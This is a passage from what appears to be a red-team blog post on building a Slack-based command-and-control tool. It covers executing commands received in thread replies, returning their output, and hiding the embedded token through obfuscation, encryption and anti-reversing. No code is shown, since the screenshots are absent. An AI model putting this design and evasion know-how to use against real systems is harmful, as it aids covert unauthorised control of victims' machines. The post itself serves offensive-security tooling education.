

After implementing the necessary changes, the basic core functionality should be up and running. Messages replied to the thread are parsed and executed as commands. The output can be sent back to the Slack thread by simply using the same chat.postMessage method, using some formatting to make it prettier.
Again, please note that this is the bare minimum functionality needed, and I am intentionally leaving out a bunch of things. A tool mature enough to run in production environments will have many more features implemented to ensure reliability, not to mention evasion, OPSec, among other things.
About Token Exposure, Security, and Obscurity
At this point, you probably noticed that the authentication token is not being handled with any security in mind. This is somewhat intentional for this blog post, but it is worth mentioning that this takes some effort to do properly. As a C2 tool, the token has to be either shipped with the binary or pulled from somewhere during execution, which means it will be exposed at some point, be it in the binary, during transit, or even in memory.
Some things can be done in terms of hardening, or simply put as workarounds, creativity is the limit here.
- Set up a middleware or reverse proxy that can help with pre-authenticating the victim and fetching the token. Big disadvantage with regards to network monitoring and filtering, as now traffic is not going straight to Slack anymore.
- Employ measures to protect the token stored in the binary, protect the binary from common debugging and reversing techniques, protect memory. Essentially making it difficult to retrieve the token.
- Employ obfuscation and/or encryption, split the token into different pieces, reverse strings, and ensure the token is only available in cleartext when strictly necessary.
- Periodically revoke and rotate the token used, sanitize and delete data, or even use a separate tenant for each client/operation.
- Fetch the token and store it somewhere secure (e.g. Credential Manager), purge the token so that it is not exposed in cleartext anywhere, and only use the chosen secure channel from that point forward.
There are numerous options, and some will work better than others, but there is no right or wrong choice here. It is up to the operator to choose its preferred method and ensure it will hold.
Closing Thoughts
As already mentioned, I have intentionally left certain details and pieces of information out of the blog post. This is not intended to be a tutorial or to offer a pre-made solution that one can pull from a GitHub repo and use in a “plug and play” fashion. The idea was to showcase the process, provide some tips and ideas on how to do things, and kind of show my approach on certain things in terms of designing tools that are reliable and have been successful in real-life operations when dealing with hardened environments or the presence of security solutions.
I hope this can be of some help for people interested in custom tooling development and shine some light on concepts that are often neglected. I intend to expand the topic into further blog posts, detailing other steps of the killchain, such as persistence, data exfiltration, and defense evasion in general.
References and Further Reading